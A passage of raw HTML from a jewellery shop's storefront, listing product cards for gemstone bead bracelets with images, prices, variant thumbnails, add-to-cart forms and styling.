                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Blueaquamarine8mm3.jpg?v=1746153148\u0026width=600", "product_id":
                      15016509636991, "variant_id":
                      55299035955583, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e520 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/premium-sodalite-8mm-silver"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Sodalite Bracelet V (8mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>320 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/premium-sodalite-8mm-silver">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="1916605333558"
        data-product-title="Sodalite Bracelet V (8mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6909925097526"
              data-product-title="Black Tourmaline Bracelet XI (8mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="1916610314294"
              data-product-title="Red Tiger Eye Bracelet VII (8mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15016509636991"
              data-product-title="Aquamarine Bracelet XVI (8mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="parvus-turquoise-camel-4mm-silver-bracelet"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/parvus-turquoise-camel-4mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=2000" alt="Camel-Turquoise Hematite Bracelet V (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6796854329398" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="40143373926454">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6796854329398" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="parvus-turquoise-camel-4mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849&width=100"
                  alt="Camel-Turquoise Hematite Bracelet V (4mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="parvus-turquoise-camel-4mm-silver-bracelet">
                { "title": "Camel-Turquoise Hematite Bracelet V (4mm)", "url": "\/products\/parvus-turquoise-camel-4mm-silver-bracelet", "product_id":
                6796854329398, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Camel-TurquoiseHematiteBraceletV_4mm_3.webp?v=1746154849\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                ["TOP RATED"]
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-red-passion-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-RedBraceletVII_4mm.webp?v=1746154933&width=100"
                      alt="Hematite - Red Bracelet VII (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-red-passion-4mm-silver-bracelet">
                      { "title": "Hematite - Red Bracelet VII (4mm)", "url": "\/products\/parvus-red-passion-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-RedBraceletVII_4mm.webp?v=1746154933\u0026width=600", "product_id":
                      6675504758838, "variant_id":
                      39877368086582, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-multicolor-bracelet-xviii-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-MulticolorBraceletXVIII_4mm_1.webp?v=1746153794&width=100"
                      alt="Hematite - Multicolor Bracelet XVIII (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-multicolor-bracelet-xviii-4mm">
                      { "title": "Hematite - Multicolor Bracelet XVIII (4mm)", "url": "\/products\/hematite-multicolor-bracelet-xviii-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-MulticolorBraceletXVIII_4mm_1.webp?v=1746153794\u0026width=600", "product_id":
                      8894203199823, "variant_id":
                      48219183481167, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-camel-bracelet-i-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-CamelBraceletI_4mm.webp?v=1746153578&width=100"
                      alt="Hematite - Camel Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-camel-bracelet-i-4mm">
                      { "title": "Hematite - Camel Bracelet I (4mm)", "url": "\/products\/hematite-camel-bracelet-i-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-CamelBraceletI_4mm.webp?v=1746153578\u0026width=600", "product_id":
                      9371957657935, "variant_id":
                      49144328257871, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-orange-bracelet-xv-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-OrangeBraceletXV_4mm.webp?v=1746153801&width=100"
                      alt="Hematite - Orange Bracelet XV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-orange-bracelet-xv-4mm">
                      { "title": "Hematite - Orange Bracelet XV (4mm)", "url": "\/products\/hematite-orange-bracelet-xv-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-OrangeBraceletXV_4mm.webp?v=1746153801\u0026width=600", "product_id":
                      8894199398735, "variant_id":
                      48219166900559, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-brown-bracelet-i-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Hematite-BrownBraceletI_4mm_-solo-productshot-2.webp?v=1758554153&width=100"
                      alt="Hematite - Brown Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-brown-bracelet-i-4mm">
                      { "title": "Hematite - Brown Bracelet I (4mm)", "url": "\/products\/hematite-brown-bracelet-i-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Hematite-BrownBraceletI_4mm_-solo-productshot-2.webp?v=1758554153\u0026width=600", "product_id":
                      15292854075775, "variant_id":
                      56077418922367, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-blue-bracelet-xvii-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-BlueBraceletXVII_4mm_1.webp?v=1746153797&width=100"
                      alt="Hematite - Blue Bracelet XVII (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-blue-bracelet-xvii-4mm">
                      { "title": "Hematite - Blue Bracelet XVII (4mm)", "url": "\/products\/hematite-blue-bracelet-xvii-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-BlueBraceletXVII_4mm_1.webp?v=1746153797\u0026width=600", "product_id":
                      8894201790799, "variant_id":
                      48219177451855, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-black-passion-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-BlackBraceletVI_4mm.webp?v=1746154930&width=100"
                      alt="Hematite - Black Bracelet VI (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-black-passion-4mm-silver-bracelet">
                      { "title": "Hematite - Black Bracelet VI (4mm)", "url": "\/products\/parvus-black-passion-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-BlackBraceletVI_4mm.webp?v=1746154930\u0026width=600", "product_id":
                      6675504922678, "variant_id":
                      39877368283190, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-metallic-brown-bracelet-xx-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-MetallicBrownBraceletXX_4mm_1.webp?v=1746153785&width=100"
                      alt="Hematite - Metallic Brown Bracelet XX (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-metallic-brown-bracelet-xx-4mm">
                      { "title": "Hematite - Metallic Brown Bracelet XX (4mm)", "url": "\/products\/hematite-metallic-brown-bracelet-xx-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-MetallicBrownBraceletXX_4mm_1.webp?v=1746153785\u0026width=600", "product_id":
                      8904893595983, "variant_id":
                      48247533338959, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-teal-hematite-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-TealBraceletXI_4mm_1.webp?v=1746154826&width=100"
                      alt="Hematite - Teal Bracelet XI (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-teal-hematite-4mm-silver-bracelet">
                      { "title": "Hematite - Teal Bracelet XI (4mm)", "url": "\/products\/parvus-teal-hematite-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-TealBraceletXI_4mm_1.webp?v=1746154826\u0026width=600", "product_id":
                      6818296561718, "variant_id":
                      40235843649590, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="serpentine-bracelet-i-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Serpentinesnake4mm.webp?v=1746153252&width=100"
                      alt="Serpentine Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="serpentine-bracelet-i-4mm">
                      { "title": "Serpentine Bracelet I (4mm)", "url": "\/products\/serpentine-bracelet-i-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Serpentinesnake4mm.webp?v=1746153252\u0026width=600", "product_id":
                      14926066352511, "variant_id":
                      55053430948223, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e220 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/parvus-turquoise-camel-4mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Camel-Turquoise Hematite Bracelet V (4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>180 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/parvus-turquoise-camel-4mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6796854329398"
        data-product-title="Camel-Turquoise Hematite Bracelet V (4mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6675504758838"
              data-product-title="Hematite - Red Bracelet VII (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8894203199823"
              data-product-title="Hematite - Multicolor Bracelet XVIII (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9371957657935"
              data-product-title="Hematite - Camel Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8894199398735"
              data-product-title="Hematite - Orange Bracelet XV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15292854075775"
              data-product-title="Hematite - Brown Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8894201790799"
              data-product-title="Hematite - Blue Bracelet XVII (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6675504922678"
              data-product-title="Hematite - Black Bracelet VI (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8904893595983"
              data-product-title="Hematite - Metallic Brown Bracelet XX (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6818296561718"
              data-product-title="Hematite - Teal Bracelet XI (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14926066352511"
              data-product-title="Serpentine Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="landscape-jasper-bracelet-iv"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/landscape-jasper-bracelet-iv" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=2000" alt="Landscape Jasper Bracelet IV (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6603597054006" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="39550030970934">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6603597054006" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="landscape-jasper-bracelet-iv"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&width=100"
                  alt="Landscape Jasper Bracelet IV (4mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="landscape-jasper-bracelet-iv">
                { "title": "Landscape Jasper Bracelet IV (4mm)", "url": "\/products\/landscape-jasper-bracelet-iv", "product_id":
                6603597054006, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                ["TOP RATED"]
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="orange-aventurine-bracelet-iv-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082&width=100"
                      alt="Orange Aventurine Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="orange-aventurine-bracelet-iv-4mm">
                      { "title": "Orange Aventurine Bracelet IV (4mm)", "url": "\/products\/orange-aventurine-bracelet-iv-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082\u0026width=600", "product_id":
                      8564171243855, "variant_id":
                      46833457824079, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&width=100"
                      alt="Dragon Blood Jasper V (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet">
                      { "title": "Dragon Blood Jasper V (4mm)", "url": "\/products\/parvus-dragon-blood-jasper-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938\u0026width=600", "product_id":
                      6675503939638, "variant_id":
                      39877367169078, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e220 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-sodalite-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&width=100"
                      alt="Sodalite Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-sodalite-tube-4mm-silver-bracelet">
                      { "title": "Sodalite Bracelet IV (4mm)", "url": "\/products\/parvus-sodalite-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350\u0026width=600", "product_id":
                      6670863597622, "variant_id":
                      39857569988662, "price_html":
